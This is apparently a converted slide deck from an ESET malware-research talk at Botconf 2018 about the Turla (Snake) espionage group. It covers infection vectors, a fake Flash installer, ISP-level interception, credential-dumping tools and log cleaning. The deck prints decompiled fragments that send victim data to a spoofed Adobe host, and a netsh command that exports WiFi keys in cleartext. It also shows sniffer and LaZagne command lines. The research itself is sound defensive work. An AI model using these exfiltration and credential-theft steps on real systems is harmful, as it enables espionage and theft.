

The Snake keeps reinventing itself Botconf 2018

Matthieu Faou | Malware Researcher Jean-Ian Boutin | Senior Malware Researcher



### Matthieu Faou

Malware Researcher | ESET Montreal @matthieu\_faou



#### 1. Introduction

2. Getting in and keeping access

3. Outlook backdoor

4. Turla TTPs: 2018 update



### Introduction

 $\mathbf{r}$ 



**TECHNOLOGY** 

 $\overline{a}$ 

#### **Military Computer Attack Confirmed**

By BRIAN KNOWLTON AUG. 25, 2010

WASHINGTON — A top Pentagon official has confirmed a previously classified incident that he describes as "the most significant breach of U.S. military computers ever," a 2008 episode in which a foreign intelligence agent used a flash drive to infect computers, including those used by the Central Command in overseeing combat zones in Iraq and Afghanistan.

Plugging the cigarette-lighter-sized flash drive into an American military laptop at a base in the Middle East amounted to "a digital beachhead, from which data could be transferred to servers under foreign control," according to William J. Lynn 3d, deputy secretary of defense, writing in the latest issue of the journal Foreign Affairs.



**News** 13.1.2016 13:21 | updated 14.1.2016 7:58

## **Russian group behind 2013 Foreign Ministry hack**

The 2013 data hack at the Finnish Foreign Ministry was perpetrated by a group of Russian hackers, and was part of a wider campaign against targets in nearly fifty countries. Experts contacted by Yle have confirmed that the attack was perpetrated by the Turla group.



### **German government hack was part of** worldwide campaign: sources

**Thorsten Severin** 

**3 MIN READ** 



BERLIN (Reuters) - A powerful cyber attack on Germany's government computer network was part of a worldwide campaign likely carried out by a Russian hacker group known as Snake, sources briefed on the incident said on Friday.



#### BIS 2017 Report (CZ intelligence agency)

The MFA electronic communication system had been compromised at least since the beginning of 2016 when the attackers accessed more than 150 mailboxes of the MFA staff and copied

<sup>6</sup> Section 5, Paragraph 4 of Act No. 153/1994 Coll. On the Intelligence Services of the Czech Republic.

15

emails, including attachments. They thus obtained data that may be used for future attacks, as well as a list of potential targets in virtually all the important state institutions. The attackers focused mostly on mailboxes of top ministry representatives. They accessed their mailboxes in a repeated, long-term and irregular manner.

The case of mailboxes compromise in numerous key aspects corresponds to similar cases of cyberespionage, which took place in other European states over the same period.

In parallel with this cyberespionage attack, an attack against mailboxes of the same Ministry was underway since December 2016. This time, attackers strived to guess the login details of mailboxes by brute force (the so-called brute force attack), and made thus efforts to compromise several hundred mailboxes.

Most likely, those two incidents were not interrelated. All the findings make it clear that it was the Turla cyberespionage campaign, originating from the FSB, a Russian intelligence service, and APT28/Sofacy, which is credited to the Russian military intelligence, the GRU.

#### Turla in short

#### •One of the oldest espionage group

•Targets includes governments, government officials, diplomats, …

•Very large toolset targeting all major platforms



## Getting in and keeping access



### Infection Vector



# Mosquito







## Diplomats in Eastern Europe





# July 2016



**eser** 

**ENJOY SAFER TECHNOLOGY"** 

## Fake flash installer

### Downloaded from http://admdownload.adobe.com

\* We believe Adobe was not compromised





http://admdownload.adobe.com/bin[...]

Fake Flash

**ENIOY SAFER TECHNOLOGY** 

es er





 $\bullet$ 

## And it contacts adobe.com again



#### During the installation…

 $URI = (char * )**malloc**( $0x104u$ );$ sprintf(URI, "/stats/AbfFcBebD/?q=%s", szVerb);  $v5 = InternetOpenA("Adobe", 1u, 0, 0, 0);$  $v6 = InternetConnectA(v5, v3[2], 0x50u, 0, 0, 3u, 0, 0);$ \*( DWORD \*)&szVerb = 5522759;  $v7$  = HttpOpenRequestA( $v6$ , &szVerb, URI, 0, 0, 0, 0x4400000u, 0); result =  $HtpsendRequestA(v7, 0, 0, 0, 0)$ ;

http://get.adobe.com/stats/AbfFcBebD/q=<base64-encoded data>



#### Information exfiltrated to get.adobe.com over HTTP

```
ID=<unique id>
Internal error: 0
Last error : 0
Extracted
user=<USERNAME>AV=<INSTALLED AV SOFTWARE>
ip= 192.168.0.2 < local IP address>
```

```
Interface: 192.168.0.2 --- 0x4
```




# Something weird is happening on the network



#### Possible interception points





#### WiFi Credentials Export

```
memmove_0(v7, L'cmd.exe /c netsh wlan export profile key=clear folder=\"%APPDATA%\
                                                                                             v3);2
                                                                                            *
    v5 = v180;
    v6 =Src:
  v8 = 85rc;
  if (v5 \ge 8)v8 = (wchar t **)v6;v179 = v3;
  *((WORD *)v8 + v3) = 0;
v9 = (const when t*)85rc;if (v180 \gt = 8)v9 =Src;
wcscpy s(&CommandLine, 0x208u, v9);
sub 10002BCA(1, 0);
     CreateProcessW(0, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation
if (
```


#### Likeliest scenario

•We believe with medium confidence that MitM at the ISP level is done

• Patient zero

- Victims all within reach of same set of ISPs
- Multiple reinfections



### Lateral Movement





#### Proprietary tools

- •Network sniffing • dwiw.exe –idx 1 –ip XXX –port 21,25,110,143,22,80,389 –save\_h sniff.log • Watched ports • TCP SSH
	-
	- SMTP HTTP
	- POP3 LDAP
	- IMAP4



#### Proprietary

### • *cliproxy* • Command line reverse shell • Operators can connect directly to compromised system

#### • Special commands available

**ese** 



#### Proprietary

•Keylogger • Classic keylogger - SetWindowsHookExW • No network capability • Logs encrypted with XOR key • Classic Turla: strings built on stack







#### Proprietary

•Keylogger • Classic keylogger - SetWindowsHookExW • No network capability • Logs encrypted with XOR key • Classic Turla: strings built on stack



loc 10004110:

eax

inc

28

esp+eax+0F4h+var D8], 55h

short loc 10004110





- •Quarks PwDump
- •Dumps various types of Windows credentials
	- Local account
	- Domain account
	- Cached domain credentials
	- bitlocker





#### Open source

#### •Mimikatz – needs no introduction

#### •LaZagne

• "Recover" passwords from \*many\* applications: browsers, chats, usage: DF4E7F468A28BCA313F185EDA9EA20B7C4DE49EB\_laZagne.exe  $[-h]$   $[-u$ ersion] (chats.sun.all.uifi.mails.uindous.database.susadmin.brousers.ganes) databases, Wifi, positional arguments: (chats.svn.all.wifi.mails.windows.database.svsadnin.browsers.games) a nain connand git, SVN, etc  ${\rm \textbf{chats}}$ Run chats module sun module  $s$ un  $n11$ nodu les

> $U1F1$ mails

uindows

database

susadmin

brousers

optional arguments:

games

 $-h.$   $-\text{he}$  lp

--version

eser **NIOY SAFER TECHNOLOGY** 

show this help nessage and exit

1s module

windows module

database module

susadmin module

browsers module Run games module

laZagne version

Run

Run

Run

30

#### Public tools

•And of course, Nirsoft • WebBrowserPassView • Mail PassView • MessenPass

### NirSoft



# Cleaning



#### Gazer

•Second stage backdoor •Logs/Tasks cleaning • Standalone cleaner

eser

**IOY SAFER TECHNOLOGY** 

```
memset(v9, 0, 0x400u);
v11 = lpfempFileName;v12 = getenv("TEMP");GetTempFileNameA(v12, PrefixString, 0x72B5u, v11);
DeleteFileA(lpTempFileName);
                                          // delete loader logs
memset(lpTempFileName, 0, 0x400u);
v13 = 1pTempFileName;v14 = getenv("TEMP");
GetTempFileNameA(v14, PrefixString, 0x1A6Bu, v13);
DeleteFileA(lpTempFileName);
                                          // delete orchestrator logs
v15 = lpTemplateName;memset(lpTempFileName, 0, 0x400u);
v16 = getenv("TEMP");GetTempFileNameA(v16, PrefixString, 0x38D9u, v15);
DeleteFileA(v15);
                                             delete communication module logs
HeapFree(hHeap, 0, v15);
```
#### Undocumented backdoor

•After they knew they were detected, cleaned everything • Registry keys, files, etc •They rather delete everything than having their most recent malware analyzed

